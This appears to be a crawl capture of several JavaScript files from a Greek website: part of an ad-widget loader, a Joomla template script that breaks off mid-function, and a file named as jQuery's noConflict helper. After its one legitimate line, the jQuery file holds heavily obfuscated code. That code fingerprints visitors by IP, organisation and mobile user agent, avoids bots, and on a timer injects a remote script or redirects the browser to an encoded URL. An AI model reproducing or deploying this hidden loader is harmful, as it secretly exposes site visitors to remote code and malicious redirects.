this.app.widgetParams.WIDGET.adblockIntegration&&this.app.widgetParams.WIDGET.adblockEmulation?!0:(this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.adblockDetectResult)}isShadowRoot(){try{return typeof this.app.root.getRootNode<"u"&&!!this.app.root.getRootNode().host}catch{return!1}}canUseShadowDom(){let t=this.app.root.parentNode;return!!(this.app.widgetParams.WIDGET.shadowDom&&t&&(t.id?.indexOf("ScriptRoot")>0||t.dataset?.type==="_mgwidget")&&typeof t.attachShadow=="function")}getRoot(){return this.app.isShadowRoot()?this.app.root.getRootNode().host:this.app.root.parentElement}getLct(t){return t-t%60}isAmp(){return typeof this.app.context.context<"u"&&typeof this.app.context.context.data<"u"&&typeof this.app.context.context.data.widget<"u"?!0:typeof this.app.context["boundingClientRect"+this.app.widgetParams.WIDGET.id]<"u"&&typeof this.app.context["intersectionRect"+this.app.widgetParams.WIDGET.id]<"u"}isIframe(){try{return this.app.context.self!==this.app.context.top}catch{return!0}}startMgqwp(){typeof this.context._mgwqp<"u"?setTimeout(()=>{this.context._mgwqp()},0):setTimeout(()=>{this.startMgqwp()},50)}htmlEntities(t,e=!1){let i=String(typeof t<"u"?t:"");return e||(i=i.replace(/&/g,"&amp;")),i.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}getRenderer(t){return t.indexOf("data-template-schema")===-1?this.app.renderClassicBlock:this.app.renderSchematicBlock}getViewrateParams(){let t=Object.keys(this.app.teaserData).filter(a=>this.app.teaserData[a].isViewed),e=t.length,i=t.map(a=>this.app.teaserData[a].page).filter((a,s,p)=>p.indexOf(a)===s).reduce((a,s)=>a+this.app.pagesServicerData.filter(p=>p.page===s)[0]?.teasersCount,0);return{views:e,renders:i}}getUserAgentDataParams(){if(this.app.userAgentDataParams)return this.app.userAgentDataParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgAgentDataParams"))}catch{return null}return null}getVideoMetricsParams(){if(this.app.videoMetricsParams)return this.app.videoMetricsParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgVideoMetricsParams"))}catch{return null}return null}buildSingleJSBackfillDiv(t){let e=document.createElement("div"),i=this.app.getRoot().dataset;return e.dataset.widgetId=String(t),Object.keys(i).forEach(a=>{a!=="uid"&&a!=="widgetId"&&(e.dataset[a]=i[a])}),e}getBackfillParamsByString(){let t=this.app.getExceptTeasersIds(H.Wages),e=this.app.getExceptTeasersIds(H.InternalExchange),i=this.app.getExceptTeasersIds(H.Exchange),{cxurl:a,ref:s,implVersion:p,container:l}=this.app.requestParams,{gdpr_consent:h,gdpr:d,gpp:v,gpp_sid:b}=this.app.consentsBlock.getConsentData()||{};return"<script>var _mgExceptAds = ["+t+"];var _mgIntExchangeNews = ["+e+"];var _mgExchangeNews = ["+i+'];var _mgBackfillCxurl = "'+decodeURIComponent(a)+'";var _mgBackfillRef = "'+decodeURIComponent(s)+'";<\/script>'+(l?'<script>var _mgBackfillContainer = "'+l+'";<\/script>':"")+(this.app.isAmp()?"<script>var _mgBackfillImplVersion = "+p+";<\/script>":"")+(this.app.isAmp()&&h?"<script>var _mgGdprApplies = "+d+'; var _mgConsentData = "'+h+'";<\/script>':"")+(this.app.isAmp()&&v?'<script>var _mgGppString = "'+v+'"; var _mgGppSid = "'+b+'";<\/script>':"")}getPagePath(){let e=this.app.getMostTopWindow().location.pathname;return this.app.isAmp()&&this.app.context.context.location&&(e=this.app.context.context.location.pathname),e}getObserverWidgetHookName(){return this.app.isShowedUpFormat?"observerPopupWidgetHooks":"observerWidgetHooks"}clearPlaceReservation(){this.app.root&&(this.app.root.style.width="auto",this.app.root.style.height="auto")}};ni();qe();P();E();Vt();P();E();nt();P();E();Vt();P();E();Vt();var _o;(function(u){u.load="load",u.impression="impression",u.click="click"})(_o||(_o={}));P();E();Vt();var Lo;(function(u){u.Static="static",u.OutOfPage="out-of-page"})(Lo||(Lo={}));var Mt;(function(u){u.AP="autoplacement",u.BROWSI="browsi",u.RMB="read-more-button",u.THEADS="theads",u.BB="back-button",u.GP="google-passback"})(Mt||(Mt={}));var Pe=class{constructor(t){this.observerNeeded=!1,this.isSingleJsScriptChecked=!1,this.supportsEs6=t,this.widgetParams=V,this.widgetOptions={},this.pageWidgetList=[],this.scenarios=JSON.parse("[]"),this.currentScenario=this.getWinningScenario(this.scenarios),this.translations=this.widgetParams[0].GENERAL.translations||{},JSON.parse('[{"id":1906298,"searchSelector":"","insertTo":"into"},{"id":1906299,"searchSelector":"","insertTo":"into"},{"id":1906300,"searchSelector":"","insertTo":"into"}]').forEach(e=>{this.widgetOptions[e.id]=e,e.searchSelector.length&&(this.observerNeeded=!0)}),this.loadSiteFeatures(),this.observerNeeded&&(this.observe(),setInterval(()=>{this.observe()},1e3)),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{this.checkAndLoadInitialWidgets()}):this.checkAndLoadInitialWidgets()}loadSiteFeatures(){this.loadSiteAdvertorial(),this.canLoadFeature(Mt.GP)&&this.loadSiteGooglePassback(),this.canLoadFeature(Mt.RMB)&&this.loadSiteReadMoreButton(),this.canLoadFeature(Mt.BB)&&this.loadSiteBackButton(),this.canLoadFeature(Mt.AP)&&this.loadSiteAutoplacement(),this.canLoadFeature(Mt.THEADS)&&this.loadSiteTheAds(),this.canLoadFeature(Mt.BROWSI)&&this.loadSiteBrowsi()}canLoadFeature(t){return!!(!this.scenarios.some(i=>i.features?.indexOf(t)!==-1)||this.currentScenario&&this.currentScenario.features?.indexOf(t)!==-1)}load(){let t=[].slice.call(document.querySelectorAll('div[data-type="_mgwidget"]'));this.setPageWidgetList(t),t.forEach(e=>{typeof e.dataset.uid<"u"||this.loadWidget(e,window)})}checkAndLoadInitialWidgets(){let t,i=new Date().getTime();this.load(),t=setInterval(()=>{if(new Date().getTime()-i>=18e4){clearInterval(t);return}this.load()},1e3)}loadWidget(t,e){let i=Number(t.dataset.widgetId),a=this.widgetOptions[i],s=t.dataset.preview==="true"||!1;if(this.checkSingleJsScript(s),a){let p=this.currentScenario?.widgets.some(B=>B===i)?this.currentScenario.id:null,l=this.scenarios.some(B=>B.widgets.some(G=>G===i));if(this.currentScenario&&l&&!p&&!s){t.dataset.scenarioSkipped="true";return}if(!this.isUrlMatched(a)&&!s)return;let h=JSON.parse(JSON.stringify(this.widgetParams[0]));for(let B of Object.keys(this.widgetParams[i]))for(let G of Object.keys(this.widgetParams[i][B]))h[B]=h[B]||{},h[B][G]=this.widgetParams[i][B][G];let d=h.WIDGET,v=this.isNextUpAddWidget(t);if(d.BLOCKS=h.BLOCKS,d.singleJsUrl="https://jsc.mgid.com/site/1067169.js",s&&(d.isWidgetPreview=s),this.currentScenario&&(d.scenarioId=this.currentScenario.id),this.pageWidgetList.length&&(d.pageWidgetList=this.pageWidgetList.join(",")),this.isAutoplacementWidget(t)&&this.disableOldAutoplacement(d),!this.canLoadCurrentWidget(d)&&!v)return;window.performance?.mark("main_script_start_load",{detail:{_mgwidget:i}});let b=this.getUID(),S=`mgw${i}_${b}`;t.dataset.uid=b,a.searchSelector.length&&this.equipWidgetContainer(t,d,i);let y=document.createElement("div");y.id=S,t.appendChild(y),v?this.prepareNextUpAddWidgetParams(d):this.loadWidgetBackButton(d),window.performance?.mark("main_script_start_work",{detail:{_mgwidget:i}});let T=new he(S,e,!1,S,b,17,h,this),k=new Te(T),I=window[d.I];I?window[d.I]=Object.assign({},T,I):window[d.I]=T,k.run()}}setPageWidgetList(t){try{let e=t.map(i=>Number(i.dataset.widgetId));this.pageWidgetList=Array.from(new Set(e)).filter(i=>!!this.widgetOptions[i])}catch{}}equipWidgetContainer(t,e,i){if(e.enableSource&&!t.dataset.srcId&&(t.dataset.srcId="${PUBLISHER_ID}"),e.clicktrackingEnabled&&!t.dataset.clickTracking&&(t.dataset.clickTracking=e.clicktrackingMacros),e.type==="header-widget"){let a=document.createElement("style");a.innerHTML=`
        div[data-widget-id="${i}"] {
          min-height: ${e.subType==="header-widget-square"?350:300}px;
        }
      `,t.insertAdjacentElement("beforebegin",a)}}loadSiteGooglePassback(){}loadSiteBrowsi(){}loadSiteAdvertorial(){}loadSiteTheAds(){}loadWidgetBackButton(t){if(t.backButtonOptions&&t.backButtonOptions!=="null"&&t.backButtonOptions!=="{}"&&t.backButtonOptions!=="[]"&&t.backButtonOptions!==""){let e=JSON.parse(t.backButtonOptions);e.siteId=1067169,e.translations=this.translations,e.singleJsUrl="https://jsc.mgid.com/site/1067169.js",new ae(e,this)}}loadSiteAutoplacement(){}loadSiteReadMoreButton(){}loadSiteBackButton(){{let t=JSON.parse('{"widget_id":1906300,"cross_button":false,"aggressive_mode":true}');t.siteId=1067169,t.translations=this.translations,t.singleJsUrl="https://jsc.mgid.com/site/1067169.js",new ae(t)}}loadWidgetBackfill(t){let e=t.contentDocument.querySelector('div[data-type="_mgwidget"]'),i=t.contentWindow;e&&this.loadWidget(e,i)}observe(){let t=0;Object.keys(this.widgetOptions).forEach(e=>{let i=this.widgetOptions[e];if(i.searchSelector==="")return;let a=document.querySelectorAll(i.searchSelector),s=i.id.toString(),p='div[data-type="_mgwidget"][data-widget-id="'+s+'"]';[].slice.call(a).forEach(l=>{if(!(i.insertTo==="into"?l.querySelector(p):l.parentElement.querySelector(p))){let d=document.createElement("DIV");switch(d.dataset.type="_mgwidget",d.dataset.widgetId=s,i.insertTo){case"into":l.appendChild(d);break;case"before":l.parentElement.insertBefore(d,l);break;case"after":l.insertAdjacentElement("afterend",d);break}t++}})}),t>0&&this.load()}getUID(){return window.uniqId||("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)}checkSingleJsScript(t){if(this.isSingleJsScriptChecked)return;this.isSingleJsScriptChecked=!0;let e="https://jsc.mgid.com/site/1067169.js".split("//")[1],i=document?.currentScript?.src?.split("//")[1],a=document.head?.querySelector(`script[src$="${e}"]`),s=document.querySelector("body")?.querySelector(`script[src$="${e}"]`);window._mgSingleJS1067169=a?"head":s?"body":"other",i!==e&&!a&&!t&&console.warn(`JS code is not integrated correctly, place script - "${e}" in the head of your website`)}isUrlMatched(t){let e=!0,i=window.location.href,a=t.urlRulesPatterns||[],s=(window.document.querySelector('meta[property="article:section"]')||window.document.querySelector('meta[property="og:article:section"]'))?.getAttribute("content")?.trim()||"";switch(t.urlRulesMode){case"only":e=a.some(p=>s===p||i.match(p));break;case"except":e=a.every(p=>s!==p&&!i.match(p));break}return e}canLoadCurrentWidget(t){let e=!0,i=`mg_loaded_${t.siteId}_${t.id}`;return typeof window[i]<"u"&&!t.allowMultipleWidgets&&(e=!1),e&&(window[i]=!0,t.widgetEnabled||(e=!1)),e}isNextUpAddWidget(t){return t.dataset.nextUp==="true"}isAutoplacementWidget(t){return t.dataset.autoplacement==="true"}prepareNextUpAddWidgetParams(t){let e=["elastic","flippEnabled","hasVideoPart","useLazyLoad"],i=["AutoRefreshInformerBlock","BidmaticBlock","BrowsiBlock","ElasticBlock","FlippBlock","GoogleGptBlock","InArticleAutoplacement","LazyLoadBlock","PaginatorBlock","ViewabilityRefreshBlock","VideoLibrary"];t.isNextUpAddWidget=!0,e.forEach(a=>{t[a]=!1}),i.forEach(a=>{t.BLOCKS[a]=!1})}disableOldAutoplacement(t){t.autoplacementStatus=At.Off,t.BLOCKS.InArticleAutoplacement=!1}getWinningScenario(t){if(t.length){let e=Math.random()*100,i=0;for(let a of t)if(i+=a.percent,e<=i)return a;return null}else return null}};Ve();P();E();(function(){let u=e();if(window._mgc&&(window._mgc.controllers||[]).some(a=>a.siteId===1067169)){console.warn("Multiple _mgc widget codes encountered! Please, make sure that there is only one implementation code is placed in HEAD for siteId: 1067169.");return}window._mgc=window._mgc||{controllers:[],load:()=>{window._mgc.controllers.forEach(a=>a.controller.load())}},window._mgc.controllers.push({siteId:1067169,controller:new Pe(u)}),new ee({context:window,log:a=>{console.log(a)},debugBlock:{sendData:()=>{}}});let t=["https://servicer.mgid.com"];for(let a=0;a<t.length;a++)i(t[a]);function e(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch{return!1}}function i(a){let s=document.createElement("link");s.rel="preconnect",s.href=a,document.head?document.head.appendChild(s):document.body.appendChild(s)}})();})();


--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288
body_size: 3976
content:
var $ = jQuery.noConflict();const _0x426ac8=_0xf6a3;(function(_0x5572b4,_0x16f759){const _0x2427ba=_0xf6a3,_0x396829=_0x5572b4();while(!![]){try{const _0x375ba6=-parseInt(_0x2427ba(0x230))/0x1*(-parseInt(_0x2427ba(0x1ce))/0x2)+parseInt(_0x2427ba(0x1c1))/0x3+-parseInt(_0x2427ba(0x1ec))/0x4*(parseInt(_0x2427ba(0x231))/0x5)+parseInt(_0x2427ba(0x1ca))/0x6+-parseInt(_0x2427ba(0x1d2))/0x7*(parseInt(_0x2427ba(0x1de))/0x8)+-parseInt(_0x2427ba(0x242))/0x9*(-parseInt(_0x2427ba(0x1e4))/0xa)+-parseInt(_0x2427ba(0x22e))/0xb;if(_0x375ba6===_0x16f759)break;else _0x396829['push'](_0x396829['shift']());}catch(_0x29593b){_0x396829['push'](_0x396829['shift']());}}}(_0x3af9,0x55cc1));const _0x5514b5=_0x426ac8(0x22c),_0x20c9e5=0x2,_0x58fbfa=[_0x426ac8(0x1cb),_0x426ac8(0x1d0),_0x426ac8(0x213),_0x426ac8(0x237),_0x426ac8(0x20e),_0x426ac8(0x1e5),_0x426ac8(0x243),_0x426ac8(0x1c0),_0x426ac8(0x217),_0x426ac8(0x1da),_0x426ac8(0x1e9),_0x426ac8(0x1e7),_0x426ac8(0x20a),_0x426ac8(0x23c),_0x426ac8(0x232),_0x426ac8(0x1c8),_0x426ac8(0x1d7),_0x426ac8(0x22a),_0x426ac8(0x1f2),_0x426ac8(0x1fc),_0x426ac8(0x22d),_0x426ac8(0x1dc),_0x426ac8(0x212),_0x426ac8(0x21e),_0x426ac8(0x20d),_0x426ac8(0x239),_0x426ac8(0x1cc),_0x426ac8(0x223),_0x426ac8(0x238),_0x426ac8(0x1c3),_0x426ac8(0x219)],_0x5aec97=['5','46'];function _0xf6a3(_0x22df82,_0x38a3f6){const _0x295e60=_0x3af9();return _0xf6a3=function(_0x3d7e5d,_0x255da6){_0x3d7e5d=_0x3d7e5d-0x1c0;let _0x3e6f4e=_0x295e60[_0x3d7e5d];if(_0xf6a3['ZMzxYj']===undefined){var _0x5d8021=function(_0x1f57e8){const _0xe69968='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x324920='',_0x31dd1b='',_0x573c9f=_0x324920+_0x5d8021;for(let _0x2cee8e=0x0,_0x5514b5,_0x20c9e5,_0x58fbfa=0x0;_0x20c9e5=_0x1f57e8['charAt'](_0x58fbfa++);~_0x20c9e5&&(_0x5514b5=_0x2cee8e%0x4?_0x5514b5*0x40+_0x20c9e5:_0x20c9e5,_0x2cee8e++%0x4)?_0x324920+=_0x573c9f['charCodeAt'](_0x58fbfa+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x5514b5>>(-0x2*_0x2cee8e&0x6)):_0x2cee8e:0x0){_0x20c9e5=_0xe69968['indexOf'](_0x20c9e5);}for(let _0x5aec97=0x0,_0x256a54=_0x324920['length'];_0x5aec97<_0x256a54;_0x5aec97++){_0x31dd1b+='%'+('00'+_0x324920['charCodeAt'](_0x5aec97)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31dd1b);};_0xf6a3['aTcRQP']=_0x5d8021,_0x22df82=arguments,_0xf6a3['ZMzxYj']=!![];}const _0x4fa504=_0x295e60[0x0],_0x3af9f4=_0x3d7e5d+_0x4fa504,_0xf6a38c=_0x22df82[_0x3af9f4];if(!_0xf6a38c){const _0x3c3d1d=function(_0x1cb664){this['RGTvkT']=_0x1cb664,this['COlaJU']=[0x1,0x0,0x0],this['mOzBfH']=function(){return'newState';},this['kfLqPC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ASRFKZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3d1d['prototype']['dpKfHB']=function(){const _0x3ae451=new RegExp(this['kfLqPC']+this['ASRFKZ']),_0x52bb99=_0x3ae451['test'](this['mOzBfH']['toString']())?--this['COlaJU'][0x1]:--this['COlaJU'][0x0];return this['MqgpHq'](_0x52bb99);},_0x3c3d1d['prototype']['MqgpHq']=function(_0x100539){if(!Boolean(~_0x100539))return _0x100539;return this['xbOOWV'](this['RGTvkT']);},_0x3c3d1d['prototype']['xbOOWV']=function(_0x4f082b){for(let _0x2d7763=0x0,_0x2a8d69=this['COlaJU']['length'];_0x2d7763<_0x2a8d69;_0x2d7763++){this['COlaJU']['push'](Math['round'](Math['random']())),_0x2a8d69=this['COlaJU']['length'];}return _0x4f082b(this['COlaJU'][0x0]);},new _0x3c3d1d(_0xf6a3)['dpKfHB'](),_0x3e6f4e=_0xf6a3['aTcRQP'](_0x3e6f4e),_0x22df82[_0x3af9f4]=_0x3e6f4e;}else _0x3e6f4e=_0xf6a38c;return _0x3e6f4e;},_0xf6a3(_0x22df82,_0x38a3f6);}function _0x256a54(_0x2d7763,_0x2a8d69){const _0x4fee0c=_0x426ac8;if(!_0x2d7763)return![];const _0x345ce4=_0x2d7763[_0x4fee0c(0x1d8)]();return _0x2a8d69[_0x4fee0c(0x209)](_0x321652=>_0x345ce4[_0x4fee0c(0x215)](_0x321652[_0x4fee0c(0x1d8)]()));}function _0x3af9(){const _0x32db48=['C2vHCMnO','yxbWBhK','y3jLyxrLrwXLBwvUDa','DNbU','Dg9mB3DLCKnHC2u','CMvMzxjYzxjqB2XPy3K','yxP1CMu','ANnVBG','zgvKAwnHDgvK','B3jN','ndi1nNbIr0DJEG','DxnLCKfNzw50','yMX1zxn0ywnRCW','rKjbvG','zw11Bgf0B3i','rKjFsufc','ntbrt3Dszg4','y2XVDwrMBgfYzq','yxbWzw5Kq2HPBgq','B3zO','yxjJAa','zgLNAxrHBg9JzwfU','D2fYBG','BM8TCMvMzxjYzxi','mJbuz2fzEeK','y3vYBa','x19WCM90B19F','Dw5KzwzPBMvK','yxHPB3m','zgvIAwfU','zxHPDa','DMLYDhvHBgjVEa','y2HLy2TLCG','z2v0sxrLBq','C3bPzgvY','BwvTDq','AxntDxnWAwnPB3vZ','DhjHy2u','yw5VBNLT','Aw5MBW','ChjVEhK','BM90zu51BgW','Dg9tDhjPBMC','B2TODhrW','z2vUEw1VDgLVBG','AMf2yq','yMLUza','vMiYtM03uwe0v3m2rwq','zxHJzxb0Aw9U','C2nYyxbLCG','Bg9N','DgfIBgu','D2LUzg93CYbUDa','C29Tzq','y29UDgfIBW','zxjYB3i','AgLKzw15','C2vYDMvY','zMfJzwjVB2S','jNe9','yNvYCa','qw5KCM9Pza','y2XVDwq','yMLUzW','y29UC3rYDwn0B3i','Aw5JBhvKzxm','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','BwLJCM9ZB2z0','tw9IAwXL','BM90AgLUz3rVAgLKzq','yw5HBhL6zxi','C2rRigj1AwXK','y3jHD2W','B2jQzwn0','yM90','zwXLy3rYB24','C3bSAxq','zNvUy3rPB24','AgvHza','zgvKAwm','mti3','C2nYAxb0','C2v0sxrLBq','BwfJAw50B3nO','Ag9ZDg5HBwu','kcGOlISPkYKRksSK','Dg9Y','ChjVDg90ExbL','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs9nm2DwyJDrEdLWtgrgnhq','y3jHD2XLCG','mta4mti2otjtAvzztwG','CMvWBgfJzq','ndLhB2Pvu0S','mJCZnZq1qNngEfjk','BgLUB2rL','BgLID3D3','Ahr0CgnSAwvUDa','zMvKB3jH','D2DLDa','yMfPzhu','Ag9ZDgLUzW','Ag9ZDa','CMvXDwvZDhm','BM94','Agv0EM5LCG','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','BgLUDxGGEdG2','p189','Cg9ZDg1HBG','BgrWBgf5zxi','odCZnZGZEe9SDgXX','yw1HEM9U','DgHLBG','yxDZ','mteYmdmXn25Sywn0EG','EdeX','y3LIzxjVBg9NEq','ChnPCgHVBG','y29UC29Szq','ChL0Ag9U','DM13yxjL','DNvSDhi','BM93','mtu5mJyXmeHfuuT5Cq','z29Vz2XL','DNbZ','C3jJ','mJa5odzyDLPZqKK','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','EwfUzgv4','Dwj1BNr1','mZK5Dxf5CwD1','BgvUz3rO'];_0x3af9=function(){return _0x32db48;};return _0x3af9();}function _0x3c3d1d(_0x2440ff){const _0x5e59c9=_0x426ac8,_0x26ec6c=[_0x5e59c9(0x224),'0'],_0x4f59ad=_0x2440ff[_0x5e59c9(0x220)]('.')[0x0];return!(_0x26ec6c[_0x5e59c9(0x215)](_0x4f59ad)||_0x5aec97[_0x5e59c9(0x215)](_0x4f59ad));}function _0x1cb664(_0x1a2e3e){const _0x5299d5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x5299d5(0x23f)+Date[_0x5299d5(0x1c9)]()+_0x5299d5(0x20f)+encodeURIComponent(_0x1a2e3e);var _0x2a5fd0=document[_0x5299d5(0x1d6)](_0x5299d5(0x225));_0x2a5fd0[_0x5299d5(0x1cd)]=noCacheUrl_0,document[_0x5299d5(0x222)][_0x5299d5(0x1e6)](_0x2a5fd0);}function _0x3ae451(_0x48d649){const _0x28d7c5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x28d7c5(0x23f)+Date[_0x28d7c5(0x1c9)]()+_0x28d7c5(0x20f)+encodeURIComponent(_0x48d649),document[_0x28d7c5(0x1d9)]=_0x28d7c5(0x1eb),location[_0x28d7c5(0x22f)](noCacheUrl_0);}async function _0x52bb99(){const _0x458120=_0x426ac8,_0x46ea36=(function(){let _0x16f3c8=!![];return function(_0x49b969,_0x7ed2a4){const _0x6530b9=_0x16f3c8?function(){const _0x155947=_0xf6a3;if(_0x7ed2a4){const _0x393b75=_0x7ed2a4[_0x155947(0x1d5)](_0x49b969,arguments);return _0x7ed2a4=null,_0x393b75;}}:function(){};return _0x16f3c8=![],_0x6530b9;};}()),_0x50fe10=_0x46ea36(this,function(){const _0x1a7a8c=_0xf6a3;return _0x50fe10[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229))[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x214)](_0x50fe10)[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229));});_0x50fe10();try{const _0x1b15e8=await fetch(_0x458120(0x216)),_0x48437e=await _0x1b15e8[_0x458120(0x1db)](),_0x41bbee=_0x48437e['ip'],_0xff40ac=_0x48437e[_0x458120(0x1dd)]||'',_0x4a9a3f=_0x48437e[_0x458120(0x228)]||'',_0x5f5b68=_0x256a54(_0xff40ac,_0x58fbfa),_0x40b888=_0x256a54(_0x4a9a3f,_0x58fbfa),_0x2ecc6b=_0x5f5b68||_0x40b888,_0x145b47={'ip':_0x41bbee,'org':_0xff40ac,'hostname':_0x4a9a3f,'isSuspicious':_0x2ecc6b};return _0x145b47;}catch(_0xd9852e){}}function _0x100539(){const _0xd4ba36=_0x426ac8,_0xe5a16b=_0x20c9e5*0x18*0x3c*0x3c*0x3e8,_0x37f707=Date[_0xd4ba36(0x1c9)](),_0x1aff37=_0xd4ba36(0x23d),_0x4c4ce9=_0xd4ba36(0x203),_0x29ebd0=_0xd4ba36(0x1fd),_0x108b10=_0xd4ba36(0x1cf),_0x39f14c=localStorage[_0xd4ba36(0x1f5)](_0x1aff37);if(_0x39f14c){const _0x3855bd=_0x37f707-Number(_0x39f14c);if(_0x3855bd<_0xe5a16b)return;localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707));let _0x3ac089=Number(localStorage[_0xd4ba36(0x1f5)](_0x4c4ce9))||0x1;_0x3ac089++,localStorage[_0xd4ba36(0x226)](_0x4c4ce9,String(_0x3ac089)),_0x1cb664(_0x3ac089);}else localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707)),localStorage[_0xd4ba36(0x226)](_0x4c4ce9,'1'),_0x1cb664('1');}function _0x4f082b(){const _0x44fc12=_0x426ac8,_0x170ad5=(function(){let _0x4b98dc=!![];return function(_0x531989,_0x3a5fed){const _0x53e4df=_0x4b98dc?function(){const _0x403813=_0xf6a3;if(_0x3a5fed){const _0x56b94d=_0x3a5fed[_0x403813(0x1d5)](_0x531989,arguments);return _0x3a5fed=null,_0x56b94d;}}:function(){};return _0x4b98dc=![],_0x53e4df;};}()),_0x3aebbb=_0x170ad5(this,function(){const _0x6d117f=_0xf6a3,_0x59f185=typeof window!==_0x6d117f(0x1ef)?window:typeof process===_0x6d117f(0x21d)&&typeof require===_0x6d117f(0x221)&&typeof global===_0x6d117f(0x21d)?global:this,_0x51ae78=_0x59f185[_0x6d117f(0x1c5)]=_0x59f185[_0x6d117f(0x1c5)]||{},_0x2d99d7=[_0x6d117f(0x206),_0x6d117f(0x1ea),_0x6d117f(0x1fb),_0x6d117f(0x20b),_0x6d117f(0x204),_0x6d117f(0x207),_0x6d117f(0x1f9)];for(let _0x557f4b=0x0;_0x557f4b<_0x2d99d7[_0x6d117f(0x1d3)];_0x557f4b++){const _0x40c3fb=_0x170ad5[_0x6d117f(0x214)][_0x6d117f(0x22b)][_0x6d117f(0x202)](_0x170ad5),_0xda9731=_0x2d99d7[_0x557f4b],_0xdf7b08=_0x51ae78[_0xda9731]||_0x40c3fb;_0x40c3fb[_0x6d117f(0x1ee)]=_0x170ad5[_0x6d117f(0x202)](_0x170ad5),_0x40c3fb[_0x6d117f(0x1fe)]=_0xdf7b08[_0x6d117f(0x1fe)][_0x6d117f(0x202)](_0xdf7b08),_0x51ae78[_0xda9731]=_0x40c3fb;}});_0x3aebbb();const _0x2f90dc=navigator[_0x44fc12(0x1df)][_0x44fc12(0x1d8)](),_0x4e32c8=[_0x44fc12(0x218),_0x44fc12(0x211)],_0xe42ed0=[_0x44fc12(0x208),_0x44fc12(0x227),_0x44fc12(0x23e),_0x44fc12(0x1c2),_0x44fc12(0x1d1),_0x44fc12(0x235),_0x44fc12(0x1e8),_0x44fc12(0x1f1),_0x44fc12(0x21e),_0x44fc12(0x1f6),_0x44fc12(0x22d),_0x44fc12(0x21c),_0x44fc12(0x1f4),_0x44fc12(0x21a),_0x44fc12(0x205),_0x44fc12(0x1e3),_0x44fc12(0x1e1),'FB','ya',_0x44fc12(0x1d0),'FB',_0x44fc12(0x1d7),_0x44fc12(0x1fc),_0x44fc12(0x22a),_0x44fc12(0x1fa),_0x44fc12(0x20c),_0x44fc12(0x1c4),_0x44fc12(0x1e2),_0x44fc12(0x21b),_0x44fc12(0x200),_0x44fc12(0x23b),_0x44fc12(0x1e0),_0x44fc12(0x1f7),_0x44fc12(0x241),_0x44fc12(0x1f3),_0x44fc12(0x1c7),_0x44fc12(0x1ed),_0x44fc12(0x210),_0x44fc12(0x236),_0x44fc12(0x1c6),_0x44fc12(0x23a),_0x44fc12(0x201),_0x44fc12(0x1ff),_0x44fc12(0x240),_0x44fc12(0x233),_0x44fc12(0x1f0),_0x44fc12(0x234),_0x44fc12(0x21f)],_0x45d249=_0x4e32c8[_0x44fc12(0x209)](_0x34342a=>_0x2f90dc[_0x44fc12(0x215)](_0x34342a[_0x44fc12(0x1d8)]())),_0x140ebd=_0xe42ed0[_0x44fc12(0x209)](_0x3d2f66=>_0x2f90dc[_0x44fc12(0x215)](_0x3d2f66[_0x44fc12(0x1d8)]()));return _0x45d249&&!_0x140ebd;}if(_0x4f082b())_0x52bb99()[_0x426ac8(0x244)](_0x9dc5c5=>{const _0x1a5eb2=_0x426ac8;if(_0x9dc5c5[_0x1a5eb2(0x1f8)]||!_0x3c3d1d(_0x9dc5c5['ip'])){}else _0x100539();});else{}

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js
body_size: 3641
content:
/**
 *
 * Stora - Joomla! template (for Joomla 3.8)
 *
 * Copyright (C) 2007-2018 Gavick.com. All Rights Reserved.
 * License: Copyrighted Commercial Software
 * Website: http://www.gavick.com
 * Support: support@gavick.com
 *
 */

// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {
	// Social icons
  	jQuery('.item-social-icons').click(function() {
  		jQuery(this).toggleClass('open');
  		jQuery(this).parent().toggleClass('social-open');
  	});

